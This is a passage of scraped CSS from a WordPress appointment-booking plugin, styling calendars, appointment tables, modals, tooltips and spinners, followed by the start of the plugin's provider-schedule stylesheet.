    font-size: 20px;
    cursor: pointer;
    color: #fff;	
}


.ga_appointments_calendar_header .arrow-left:hover {
	color: #fff;	
	background: rgba(0,0,0,0.1);
}
.ga_appointments_calendar_header .arrow-right:hover {
	color: #fff;	
	background: rgba(0,0,0,0.1);
}

.ga_appointments_calendar_header .arrow-left, 
.ga_appointments_calendar_header .arrow-right {
    color: #fff;
    font-size: 13px;
    font-weight: 100;	
	position: absolute;
	width: 25px;
	height: 25px;
	border-radius: 50%;
	line-height: 25px;
	text-align: center;	
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;	
}

.ga_appointments_calendar_header .arrow-left i, 
.ga_appointments_calendar_header .arrow-right i {
	line-height: 25px;
}

.ga_appointments_calendar_header .arrow-left {
	left: 3%;
    top: 50%;
    transform: perspective(1px) translateY(-50%);
}

.ga_appointments_calendar_header .arrow-right {
	right: 3%;
    top: 50%;
    transform: perspective(1px) translateY(-50%);
}

#ga_appointments_calendar {
	position: relative;	
	margin: 0px 0px 10px 0px;
	box-shadow: 0px 8px 59px -13px rgba(0,0,0,0.21);	
	-webkit-box-shadow: 0px 8px 59px -13px rgba(0,0,0,0.21);
	-moz-box-shadow: 0px 8px 59px -13px rgba(0,0,0,0.21);
}	

.ga_monthly_schedule_wrapper {
    background: #fff;
	border-left: 0px;
	border-bottom: 0px;	
	position: relative;	
}

.ga_monthly_schedule_wrapper.ga_spinner:before {
	content: "";
    background: rgba(250, 250, 250, 0.3);
	overflow: hidden;
	position: absolute;
	z-index: 99;
	top:0;
	width: 100%;
	height:100%;
	left:0;
    animation: animate_background .3s;
    animation-fill-mode: both	
}

.ga_monthly_schedule_wrapper.ga_spinner:after {
	content: "";
	position: absolute;
	z-index: 20;
	top: 50%;
	left: 50%;
	margin: -26px;		
	width: 50px;
	height: 50px;
	border-width: 3px;
	border-style: solid;
	border-color: #26547C transparent transparent;
	display: inline-block;
	border-radius: 50%;
	animation: spin 1s linear infinite;
	box-sizing: border-box;
	z-index: 999;
}

@keyframes spin {
	0% {
		transform: rotate(0deg)
	}
	100% {
		transform: rotate(359deg)
	}
}

@keyframes animate_background {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.ga_monthly_schedule_wrapper .ga_panel_heading {
    display: block;
    background: #1D86C8;
    color: #FFFFFF;
    overflow: hidden;
    text-shadow: none;
    padding: 5px 10px;
}

.ga_monthly_schedule_wrapper .ga_panel_options {
	border: 1px solid #6699cc;
	border-radius: 4px;
}

.ga_monthly_schedule_wrapper .ga_panel_body {
	padding: 15px;
}


.text-danger {
    color: #a94442;
}

.ga_monthly_schedule_wrapper table {
	border-collapse: separate !important;
	border-spacing: 0px !important;
	margin-bottom: 0px !important;
	border: none !important;
	margin: 0 !important;
}

.ga_monthly_schedule_wrapper thead th  {
	border: none !important;
    border-width: 0px !important;
    font-weight: 400 !important;
    text-align: center !important;
    color: #fff;
    border-right: none !important;
	line-height: 0 !important;	
	padding-bottom: 3.5% !important;
	padding-top: 2% !important;
	padding-right: 0px !important;	
	padding-left: 0px !important;
    letter-spacing: 1px;
	text-transform: uppercase;	
	font-size: 12px;
}


.ga_monthly_schedule_wrapper td {
	background: #f1f3f6; /*#fafafa; */
	color: #6D8298;
	border-style: solid !important;
	border-color: rgba(38, 84, 124 ,0.04) !important;
    border-width: 0px 0px 0px 1px !important;
	text-align: center !important;
    border-radius: 0px !important;
	line-height: 0 !important;
    padding: 6% 0 !important;
    -webkit-transition: -webkit-transform 1s;
    -moz-transition: -moz-transform 1s;
    -o-transition: -o-transform 1s;
    transition: transform 1s;
	position: relative !important;
}

.ga_monthly_schedule_wrapper td:last-child {
    border-width: 0px 1px 0px 1px !important;
}

.ga_monthly_schedule_wrapper td.calendar_slots {
    padding: 0 !important;
	line-height: 24.5px !important;	
	background: #e4e8ea; /* #edf1f3; */
	border: 1px solid rgba(0,0,0,0.03) !important;	
}
	
.ga_monthly_schedule_wrapper table.table_fixed {
    table-layout: fixed !important;
}	

.ga_monthly_schedule_wrapper td.ga_today {
	opacity: 1 !important;
}

.ga_monthly_schedule_wrapper td.day_available {
    background: #fff;
	color: #6D8298;
	cursor: pointer;	
}

.ga_monthly_schedule_wrapper td.selected {
	cursor: pointer;
}

.ga_monthly_schedule_wrapper td span {	
	border: 2px solid transparent;
	border-radius: 50%;
    position: absolute;
    margin: auto !important;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;	
	display: inline !important;	
}

@media screen and (min-width: 581px) {
	.ga_wrapper_medium .ga_monthly_schedule_wrapper td span,
	.ga_wrapper_large .ga_monthly_schedule_wrapper td span {
		width: 40px;
		height: 40px;
		line-height: 36px;	
	}	
	
	.ga_wrapper_small .ga_monthly_schedule_wrapper td span {
		width: 30px;
		height: 30px;
		line-height: 26px;
	}	

	.ga_monthly_schedule_wrapper td.ga_time_slots.selected:after {
		border-width: 15px 15px 0 15px;
		bottom: -15px;
	}

	.ga_monthly_schedule_wrapper td.ga_time_slots.selected:before {
		border-width: 16px 16px 0 16px;
		bottom: -16px;
	}	

}

@media screen and (max-width: 580px) {
	.ga_monthly_schedule_wrapper td.day_available:hover span,
	.ga_monthly_schedule_wrapper td.selected span {
		background: transparent !important;
		border: 2px solid transparent;	
	}
	
	.ga_monthly_schedule_wrapper td.ga_time_slots.selected:after {
		border-width: 11px 11px 0 11px;
		bottom: -11px;	
	}


	.ga_monthly_schedule_wrapper td.ga_time_slots.selected:before {
		border-width: 12px 12px 0 12px;
		bottom: -12px;
	}	
	
}


@media screen and (min-width: 320px) and (max-width: 580px) {
	.ga_wrapper_small .ga_monthly_schedule_wrapper td span,	
	.ga_wrapper_medium .ga_monthly_schedule_wrapper td span,
	.ga_wrapper_large .ga_monthly_schedule_wrapper td span {
		width: 30px;
		height: 30px;
		line-height: 26px;	
	}	
}


.ga_monthly_schedule_wrapper td.ga_time_slots.selected:after,
.ga_monthly_schedule_wrapper td.ga_time_slots.selected:before {
    width: 0;
    height: 0;
    border-style: solid;
    position: absolute;
    content: "";
    margin: auto;
    right: 0;
    left: 0;	
}

.ga_monthly_schedule_wrapper td.ga_time_slots.selected:after {
    border-color: #fff transparent transparent transparent;
    z-index: 99999;
}

.ga_monthly_schedule_wrapper td.ga_time_slots.selected:before {
    border-style: solid;
    border-color: rgba(0,0,0,0.05) transparent transparent transparent;
    z-index: 999;
}

.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_time_slots.selected:after {
    border-width: 11px 11px 0 11px;
    bottom: -11px;	
}


.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_time_slots.selected:before {
    border-width: 12px 12px 0 12px;
    bottom: -12px;
}


.ga_monthly_schedule_wrapper td.day_busy {

}	

.ga_monthly_schedule_wrapper td,
.ga_monthly_schedule_wrapper td.day_available,
.ga_monthly_schedule_wrapper td.day_available:hover { 
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.ga_monthly_schedule_wrapper tr:last-child td:first-child {
	border-bottom-left-radius: 3px !important;
}

.ga_monthly_schedule_wrapper tr:last-child td:last-child {
	border-bottom-right-radius: 3px !important;
}

.app_hours_loading {
	position: relative;
	height: 100%;
	padding: 50px 0px; /*31.5% 0;*/
}

.ga-appointments-list {
	border-top: 3px solid #00c18c;
	border-radius: 2px;
	box-shadow: 0px 1px 2px rgba(0,0,0,0.09);
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.09);
	padding: 20px;
	margin-bottom: 30px;	
}

.ga-appointments-list:nth-child(2n) {
	margin-right: 30px;
}


/**** APPOINTMENTS TABLE ****/
.appointments-table-wrapper {

}

.appointments-table {
	display: table;
	width: 100%;	
}

.appointments-table-wrapper .thead a {
	text-transform: uppercase;
    font-weight: 400;
    text-align: left;
    background: #fff;
    color: #b4c0c6;
    letter-spacing: 2px;
}

.appointments-table-wrapper .thead .th {

}	

.appointments-table .tr {
    display: table-row;	
	margin: 5px;
    background: #fff;
}

.appointments-table .tr .td {
	position: relative;
}

.appointments-table .tr:nth-child(odd) {
	_background-color: #fff; 
}

.appointments-table .tr:nth-child(even) { 
	_background-color: #fff; 
}	

.appointments-table-wrapper .th {
	display: table-cell;
	padding: 10px 20px;
}

.appointments-table-wrapper .th.active {
	border-bottom:3px solid #1dd59a;
}

.appointments-table .td {
	display: table-cell;
	padding: 20px 0px;
    border-bottom: 1px solid rgba(0,0,0,0.06);	
}

.appointments-table .td:first-child {
	/* border-left: 2px solid #00c18c; #1dd59a*/
}

.appointments-table .appointment-title {
	color: #5f6e77;
    font-size: 18px;
	display: block;
}

.appointments-table .appointment-date,
.appointments-table .appointment-time {
	color: #b4c0c6;
	display: block;
}

.appointments-table .appointment-duration, 
.appointments-table .appointment-email,
.appointments-table .appointment-phone {
	color: #b4c0c6;
	display: inline-block;
}


.appointments-table .appointment-duration i,
.appointments-table .appointment-email i,
.appointments-table .appointment-phone i {
    font-size: 16px;
	line-height: 23px;
}

.appointments-table .appointment-add-to-calendar span {
    width: 15px;
    height: 15px;
    position: relative;
    top: 2px;
    display: inline-block;
    background: url(icon-calendar.svg) no-repeat;
    background-size: 15px 15px;
}

.appointments-table .appointment-add-to-calendar {
	color: #b4c0c6;
	padding-left: 5px;
	position: relative;
	display: inline-block;	
}

.appointments-table .appointment-add-to-calendar .add-to-calendar-title {
	cursor: pointer;
	position: relative;
	margin-bottom: 10px;	
}

.appointments-table .ga_add_to_calendar_links {
	visibility: hidden;
	opacity: 0;
	transition: visibility 0s, opacity 0.3s linear;
	-webkit-transition: visibility 0s, opacity 0.3s linear;
	-moz-transition: visibility 0s, opacity 0.3s linear;	
    position: absolute;
    background: #fff;
    box-shadow: 0px 0px 100px rgba(0,0,0,0.15);
    -webkit-box-shadow: 0px 0px 100px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 100px rgba(0,0,0,0.15);	
    border-radius: 3px;
    z-index: 9;
    text-align: center;
	display: block;	
	min-width: 160px;
}

.appointments-table .ga_add_to_calendar_links a {
	display: block;
	color: #5f6e77;	
    padding: 8px 20px;	
}

.appointments-table .ga_add_to_calendar_links a:hover {
	display: block;
}

.appointments-table .appointment-add-to-calendar:hover .ga_add_to_calendar_links {
	visibility: visible;
	opacity: 1;
}

.appointments-table .appointment-add-to-calendar .ga_add_to_calendar_links:before {
    position: absolute;
    content: "";
    margin: auto;
    right: 0;
	top: -11px;
    left: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 8.5px 11px 8.5px;
	border-color: transparent transparent #fff transparent;
    box-shadow: 0px 0px 100px rgba(0,0,0,0.15);
    -webkit-box-shadow: 0px 0px 100px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 100px rgba(0,0,0,0.15);		
	
}



.appointments-table .status-green {
	border-left: 0px solid #1dd59a;
}

.appointments-table .status-red {
	border-left: 0px solid #ff7d7d;
}

.appointments-table .appointment-status-green {
	background: #1dd59a;
    color: #fff;
    padding: 5px 10px;
    border-radius: 4px;	
    border: 1px solid #1dd59a;	
}

.appointments-table .appointment-status-yellow {	
	background-color: #F7C86E;
    border: 1px solid #F7C86E;	
    color: #fff;
    padding: 5px 10px;
    border-radius: 4px;	
}

.appointments-table .appointment-status-red {	
    background: #ff7d7d;
    color: #fff;
    padding: 5px 10px;
    border-radius: 4px;	
    border: 1px solid #ff7d7d;	
}


.appointments-table-wrapper .no-appointments {
	padding: 20px 25px;
	width: 100%;
	display: block;
}

.appointments-table .appointment-action {
	background-color: transparent;
    color: #5f6e77;
    padding: 5px 10px;
    border-radius: 4px;
    margin-left: 4px;
    cursor: pointer;
    border: 1px solid #e4e5e6;
}

.appointments-table .appointment-action.provider-confirm {
	background-color: #1dd59a;
    color: #fff;
    padding: 5px 10px;
    border-radius: 4px;
    margin-left: 4px;
    cursor: pointer;
    border: 1px solid #1dd59a;
}

@media screen and (min-width: 981px) {
	.appointments-table .appointment-status {	
		text-align: right;
		position: absolute;
		top: 50%;
		right: 0;
		transform: perspective(1px) translateY(-50%);
		-webkit-transform: perspective(1px) translateY(-50%);
		-moz-transform: perspective(1px) translateY(-50%);	
	}
	
	.ga_modal_bg .ga_dialog {
		display: table;
		width: 100%;
		height: 100%;
	}
	
	.appointments-table .appointment_date_time {
		width: 15%;
		display: inline-block;
	}

	.appointments-table .appointment_service_provider {
		display: inline-block;	
	}	
	
	.ga_modal_bg .ga_dialog_wrapper {
		display: table-cell;
		vertical-align: middle;			
	}	
}

@media screen and (max-width: 980px) {
	.appointments-table .appointment-status {	
		position: relative;
		margin-top: 15px;
	}
	
	.appointments-table .appointment_date_time {
		display: block;
	}

	.appointments-table .appointment_service_provider {
		display: block;	
	}
	
}
/**** APPOINTMENTS TABLE ****/

/*------------------------------------*\
    PAGINTION
\*------------------------------------*/
.ga_pagination {
    display: table;
	margin: 0 auto;
	margin-top: 20px;
}

.ga_pagination a {
	color: #333;
    border: 1px solid #ddd;	
	display: inline-block;
    font-weight: 500;
    text-align: center;
    line-height: 12px;
    margin: 0px 0px 0px 3px;
    padding: 9px;
    min-width: 12px;
    border-radius: 2px;
    transition: background 00.15s,color 0.15s;	
}

.ga_pagination a.active {
    background-color: #1dd59a;
    color: #fff;
    border: 1px solid #1dd59a;
}

.ga_pagination a:hover {
	background-color: #1dd59a;
    border: 1px solid #1dd59a;	
	color: #fff !important;
}


/*------------------------------------*\
    MODAL
\*------------------------------------*/
.ga_modal_open {
    overflow: hidden;
}

#cancel_appointment_modal {
	z-index: 99999;
}

.ga_modal_bg {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 99999;
	display: block;
	overflow-x: hidden;
	overflow-y: auto;
	background: rgba(243, 246, 249, 0.8); /* rgba(229, 233, 242, 0.8); rgba(75, 93, 107, 0.65);*/
	-moz-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;	
}

.ga_modal_bg .ga_dialog textarea {
    width: 100%;
	max-width: 100%;
	min-width: 100%;	
    height: 100px;
	min-height: 100px;
	max-height: 100px;
	background: #fdfdfe;
	border: 1px solid #E6E7E8;
	padding: 13px 15px;
}


.ga_modal_bg .ga_dialog .ga-button, .ga_modal_bg .ga_dialog .ga_btn_close {
    background-color: #1dd59a;
    color: #fff;	
    border-width: 0px 0px 2px 0px;
    border-color: #1CB786;	
    border-style: solid;
    font-size: 15px;
    letter-spacing: .02em;
    font-weight: 500;
    line-height: 1;
    height: auto;
    padding: 17px 40px;
    text-align: center;
    border-radius: 3px;
	
	-moz-transition: background-color 0.15s ease-in-out,border-color 0.15s ease-in-out;
	-webkit-transition: background-color 0.15s ease-in-out,border-color 0.15s ease-in-out;
	-o-transition: background-color 0.15s ease-in-out,border-color 0.15s ease-in-out;
	transition: background-color 0.15s ease-in-out,border-color 0.15s ease-in-out;		

}
.ga_modal_bg .ga_dialog .ga-button:hover, 
.ga_modal_bg .ga_dialog .ga_btn_close:hover {
    background-color: #2fdea7;
}

.ga_modal_bg .ga_dialog .ga-button {
	width:100%;	
}


.ga_modal_bg .ga_dialog .ga_btn_close {
	cursor: pointer;
}


.ga_modal_bg .ga_dialog .modal-title {
	margin: 0;
	color: #5f6e77;
	font-size: 18px;
}

.ga_modal_bg .ga_dialog .hr {
    background-color: #EDEDED;
    border: 0;
    clear: both;
    height: 1px;
	margin-bottom: 15px;
    margin-top: 15px;
    margin-left: -20px;
    margin-right: -20px;	
}

.ga_modal_bg .ga_dialog .appointment-text {
	margin-bottom: 12px;
}

.ga_modal_bg .ga_dialog .appointment-text .appointment-date,
.ga_modal_bg .ga_dialog .appointment-text .appointment-time {
	
}

.ga_modal_bg .ga_dialog .appointment-text .appointment-title {
	font-size: 16px;
}

.ga_modal_bg .ga_dialog .ga_modal_wrapper .ga_modal_container {
	margin: 80px 20px;
	padding: 20px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	background: #fff;	
    -webkit-box-shadow: -18.656px 24.758px 114px 0 rgba(0,0,0,.09);
    -moz-box-shadow: -18.656px 24.758px 114px 0 rgba(0,0,0,.09);
    -o-box-shadow: -18.656px 24.758px 114px 0 rgba(0,0,0,.09);
    box-shadow: -18.656px 24.758px 114px 0 rgba(0,0,0,.09);	
	position: relative;
}

.ga_modal_bg .ga_dialog .ga_modal_wrapper .ga_modal_container .modal_overlay {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 999;
	background: rgba(255,255,255,0);
	cursor: wait;
	display: none;
}

@media screen and (min-width: 581px) {
	.ga_modal_bg .ga_modal_wrapper {	
		width: 530px;
	}	
}

@media screen and (max-width: 580px) {
	.ga_modal_bg .ga_modal_wrapper {	
		width: 100%;	
	}		
}

.ga_modal_bg .ga_modal_wrapper {	
	margin: 0 auto;
	position: relative;
	-moz-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.ga_close {
	cursor: pointer;
    background: transparent;
    line-height: 26px;
    font-size: 12px;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 16px;
    width: 24px;
    height: 24px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-moz-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.ga_close:hover {
	background: #5f6e77;
}

.ga_close:before, 
.ga_close:after {
    content: "";
    height: 14px;
    width: 2px;
    background-color: #b4c0c6;
    margin: auto;
	position: absolute;
    left: 0;
	right: 0;
    top: 0;
    bottom: 0;
}

.ga_close:before {
  transform: rotate(45deg);
}

.ga_close:after {
  transform: rotate(-45deg);
}

.ga_alert_success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;

}

.ga_alert_warning {
	background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}

.ga_alert_danger {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;	
}

.ga_alert {
    padding: 10px 15px;
    margin-bottom: 22px;
    border: 1px solid transparent;
    border-radius: 3px;
}

/*------------------------------------*\
    avatar circle
\*------------------------------------*/
.avatar-circle {
	width: 100px;
	height: 100px;
	background-color: #CAEEA5;
	text-align: center;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	margin: 0 auto;
	overflow: hidden;
}
.avatar-circle .initials {
	position: relative;
	top: 25px; /* 25% of parent */
	font-size: 50px; /* 50% of parent */
	line-height: 50px; /* 50% of parent */
	color: #fff;
	font-family: "Courier New", monospace;
	font-weight: bold;
}

.avatar-circle-wrapper .provider-name {
	color: #5f6e77;
    font-size: 18px;
    display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 0px;
}


/*------------------------------------*\
   Tooltip Styles
\*------------------------------------*/
/* Base styles for the element that has a tooltip */
[ga-tooltip],
.ga_tooltip {
  position: relative;
  cursor: pointer;
}

/* Base styles for the entire tooltip */
[ga-tooltip]:before,
[ga-tooltip]:after,
.ga_tooltip:before,
.ga_tooltip:after {
  position: absolute;
  visibility: hidden;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: 
      opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out,
        -webkit-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    -moz-transition:    
        opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out,
        -moz-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    transition:         
        opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out,
        transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform:    translate3d(0, 0, 0);
  transform:         translate3d(0, 0, 0);
  pointer-events: none;
}

/* Show the entire tooltip on hover and focus */
[ga-tooltip]:hover:before,
[ga-tooltip]:hover:after,
[ga-tooltip]:focus:before,
[ga-tooltip]:focus:after,
.ga_tooltip:hover:before,
.ga_tooltip:hover:after,
.ga_tooltip:focus:before,
.ga_tooltip:focus:after {
  visibility: visible;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

/* Base styles for the tooltip's directional arrow */
.ga_tooltip:before,
[ga-tooltip]:before {
  z-index: 1001;
  border: 6px solid transparent;
  background: transparent;
  content: "";
}

/* Base styles for the tooltip's content area */
.ga_tooltip:after,
[ga-tooltip]:after {
  z-index: 1000;
  padding: 10px 7px;
  width: 150px;
  background-color: rgb(83,97,102);
  color: #fff;
  content: attr(ga-tooltip);
  font-size: 14px;
  line-height: 1.2;
  border-radius: 3px;
}

/* Directions */

/* Top (default) */
[ga-tooltip]:before,
[ga-tooltip]:after,
.ga_tooltip:before,
.ga_tooltip:after,
.ga_tooltip-top:before,
.ga_tooltip-top:after {
  bottom: 100%;
  left: 50%;
}

[ga-tooltip]:before,
.ga_tooltip:before,
.ga_tooltip-top:before {
  margin-left: -6px;
  margin-bottom: -12px;
  border-top-color: rgb(83,97,102);
}

/* Horizontally align top/bottom tooltips */
[ga-tooltip]:after,
.ga_tooltip:after,
.ga_tooltip-top:after {
  margin-left: -75px;
}

[ga-tooltip]:hover:before,
[ga-tooltip]:hover:after,
[ga-tooltip]:focus:before,
[ga-tooltip]:focus:after,
.ga_tooltip:hover:before,
.ga_tooltip:hover:after,
.ga_tooltip:focus:before,
.ga_tooltip:focus:after,
.ga_tooltip-top:hover:before,
.ga_tooltip-top:hover:after,
.ga_tooltip-top:focus:before,
.ga_tooltip-top:focus:after {
  -webkit-transform: translateY(-9px);
  -moz-transform:    translateY(-9px);
  transform:         translateY(-9px); 
}

/* Left */
.ga_tooltip-left:before,
.ga_tooltip-left:after {
  right: 100%;
  bottom: 50%;
  left: auto;
}

.ga_tooltip-left:before {
  margin-left: 0;
  margin-right: -12px;
  margin-bottom: 0;
  border-top-color: transparent;
  border-left-color: #000;
  border-left-color: hsla(0, 0%, 20%, 0.9);
}

.ga_tooltip-left:hover:before,
.ga_tooltip-left:hover:after,
.ga_tooltip-left:focus:before,
.ga_tooltip-left:focus:after {
  -webkit-transform: translateX(-12px);
  -moz-transform:    translateX(-12px);
  transform:         translateX(-12px); 
}

/* Bottom */
.ga_tooltip-bottom:before,
.ga_tooltip-bottom:after {
  top: 100%;
  bottom: auto;
  left: 50%;
}

.ga_tooltip-bottom:before {
  margin-top: -12px;
  margin-bottom: 0;
  border-top-color: transparent;
  border-bottom-color: #000;
  border-bottom-color: hsla(0, 0%, 20%, 0.9);
}

.ga_tooltip-bottom:hover:before,
.ga_tooltip-bottom:hover:after,
.ga_tooltip-bottom:focus:before,
.ga_tooltip-bottom:focus:after {
  -webkit-transform: translateY(12px);
  -moz-transform:    translateY(12px);
  transform:         translateY(12px); 
}

/* Right */
.ga_tooltip-right:before,
.ga_tooltip-right:after {
  bottom: 50%;
  left: 100%;
}

.ga_tooltip-right:before {
  margin-bottom: 0;
  margin-left: -12px;
  border-top-color: transparent;
  border-right-color: #000;
  border-right-color: hsla(0, 0%, 20%, 0.9);
}

.ga_tooltip-right:hover:before,
.ga_tooltip-right:hover:after,
.ga_tooltip-right:focus:before,
.ga_tooltip-right:focus:after {
  -webkit-transform: translateX(12px);
  -moz-transform:    translateX(12px);
  transform:         translateX(12px); 
}

/* Move directional arrows down a bit for left/right tooltips */
.ga_tooltip-left:before,
.ga_tooltip-right:before {
  top: 3px;
}

/* Vertically center tooltip content for left/right tooltips */
.ga_tooltip-left:after,
.ga_tooltip-right:after {
  margin-left: 0;
  margin-bottom: -16px;
}

/*------------------------------------*\
    AJAX SPINNER BARS
\*------------------------------------*/
.ajax-spinner-bars {
  position:absolute;
  width:35px;
  height:35px;
  left:50%;
  top:50%;
}
.ajax-spinner-bars > div {
	position: absolute;
	width: 2px;
	height: 8px;
	background-color: #25363F;
	opacity: 0.05;
  -webkit-animation: fadeit 0.8s linear infinite;
          animation: fadeit 0.8s linear infinite;
}
.ajax-spinner-bars > .bar-1 {
  -webkit-transform: rotate(0deg) translate(0, -12px);
          transform: rotate(0deg) translate(0, -12px);
  -webkit-animation-delay:0.05s;
          animation-delay:0.05s;
}
.ajax-spinner-bars > .bar-2 {
  -webkit-transform: rotate(22.5deg) translate(0, -12px);
          transform: rotate(22.5deg) translate(0, -12px);
  -webkit-animation-delay:0.1s;
          animation-delay:0.1s;
}
.ajax-spinner-bars > .bar-3 {
  -webkit-transform: rotate(45deg) translate(0, -12px);
          transform: rotate(45deg) translate(0, -12px);
  -webkit-animation-delay:0.15s;
          animation-delay:0.15s;
}
.ajax-spinner-bars > .bar-4 {
  -webkit-transform: rotate(67.5deg) translate(0, -12px);
          transform: rotate(67.5deg) translate(0, -12px);
  -webkit-animation-delay:0.3s;
          animation-delay:0.3s;
}
.ajax-spinner-bars > .bar-5 {
  -webkit-transform: rotate(90deg) translate(0, -12px);
          transform: rotate(90deg) translate(0, -12px);
  -webkit-animation-delay:0.25s;
          animation-delay:0.25s;
}
.ajax-spinner-bars > .bar-6 {
  -webkit-transform: rotate(112.5deg) translate(0, -12px);
          transform: rotate(112.5deg) translate(0, -12px);
  -webkit-animation-delay:0.3s;
          animation-delay:0.3s;
}
.ajax-spinner-bars > .bar-7 {
  -webkit-transform: rotate(135deg) translate(0, -12px);
          transform: rotate(135deg) translate(0, -12px);
  -webkit-animation-delay:0.35s;
          animation-delay:0.35s;
}
.ajax-spinner-bars > .bar-8 {
  -webkit-transform: rotate(157.5deg) translate(0, -12px);
          transform: rotate(157.5deg) translate(0, -12px);
  -webkit-animation-delay:0.4s;
          animation-delay:0.4s;
}
.ajax-spinner-bars > .bar-9 {
  -webkit-transform: rotate(180deg) translate(0, -12px);
          transform: rotate(180deg) translate(0, -12px);
  -webkit-animation-delay:0.45s;
          animation-delay:0.45s;
}
.ajax-spinner-bars > .bar-10 {
  -webkit-transform: rotate(202.5deg) translate(0, -12px);
          transform: rotate(202.5deg) translate(0, -12px);
  -webkit-animation-delay:0.5s;
          animation-delay:0.5s;
}
.ajax-spinner-bars > .bar-11 {
  -webkit-transform: rotate(225deg) translate(0, -12px);
          transform: rotate(225deg) translate(0, -12px);
  -webkit-animation-delay:0.55s;
          animation-delay:0.55s;
}
.ajax-spinner-bars > .bar-12 {
  -webkit-transform: rotate(247.5deg) translate(0, -12px);
          transform: rotate(247.5deg) translate(0, -12px);
  -webkit-animation-delay:0.6s;
          animation-delay:0.6s;
}
.ajax-spinner-bars> .bar-13 {
  -webkit-transform: rotate(270deg) translate(0, -12px);
          transform: rotate(270deg) translate(0, -12px);
  -webkit-animation-delay:0.65s;
          animation-delay:0.65s;
}
.ajax-spinner-bars > .bar-14 {
  -webkit-transform: rotate(292.5deg) translate(0, -12px);
          transform: rotate(292.5deg) translate(0, -12px);
  -webkit-animation-delay:0.7s;
          animation-delay:0.7s;
}
.ajax-spinner-bars > .bar-15 {
  -webkit-transform: rotate(315deg) translate(0, -12px);
          transform: rotate(315deg) translate(0, -12px);
  -webkit-animation-delay:0.75s;
          animation-delay:0.75s;
}
.ajax-spinner-bars> .bar-16 {
  -webkit-transform: rotate(337.5deg) translate(0, -12px);
          transform: rotate(337.5deg) translate(0, -12px);
  -webkit-animation-delay:0.8s;
          animation-delay:0.8s;
}
@-webkit-keyframes fadeit{
	0%{ opacity:1; }
	100%{ opacity:0;}
}
@keyframes fadeit{
	0%{ opacity:1; }
	100%{ opacity:0;}
}

--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.css?ver=1.2.6
body_size: 1099
content:
/*------------------------------------*\
   Provider Schedule CSS
\*------------------------------------*/
@media screen and (min-width: 791px) {
	#ga_provider_details .day_to {
		padding: 0px 10px;
	}	

	#ga_schedule_tabs span.active,
	#ga_schedule_tabs span:hover {
		color: #00c18c;
		border-bottom: 2px solid #00c18c;
	}
	
}

@media screen and (max-width: 790px) {
	#ga_provider_details .ga_add_break {
		margin-left: 0px;
		margin-top: 5px;
	}

	#ga_provider_details .day_to {
		padding: 5px;
	}
	
	#ga_schedule_tabs span.active,
	#ga_schedule_tabs span:hover {
		color: #00c18c;		
		border-bottom: 2px solid transparent;
	}
	
}


/***** HOLIDAYS *****/
#provider_holidays,
#custom_dates_period {
	margin-bottom: 10px;
}

#provider_holidays .holiday,
#custom_dates_period .custom-date {	
	background: #EFF0F1;
    padding: 5px 27px 5px 5px;
    margin-top: 5px;
    border: 1px solid #ddd;
    display: inline-block;
    margin-right: 5px;
	position: relative;	
}
/***** HOLIDAYS *****/

#ga_provider_details .day-description {
    width: 110px;
    display: inline-block;
}

#ga_provider_details .day_to {
	color: #aaa;
    display: inline-block;
}

#ga_provider_details .break_to,
#provider-schedule .break_to {
    padding: 0px 3px;	
	color: #aaa;
}


#ga_provider_details .schedule_day {
    padding: 15px 0px;
}

#ga_provider_details .schedule_day:last-child {
	border-bottom: none;
}


#provider-schedule .ga-manage-schedule {
	text-align: center;
	width: 100%;
    color: #b4c0c6;
	cursor: pointer;
}

#provider-schedule .ga-manage-schedule:hover {
    color: #1dd59a;
}

#provider-schedule .ga-heading {
	margin: 0 0 10px 0;
    color: #5f6e77;
}

#provider-schedule .button-ga {
    overflow: hidden;
	border-color: #00c18c;
    box-shadow: 0 1px 0 #00A77A;
    color: #fff;
    background-color: #1dd59a;
    text-decoration: none;
    font-size: 13px;
    line-height: 26px;
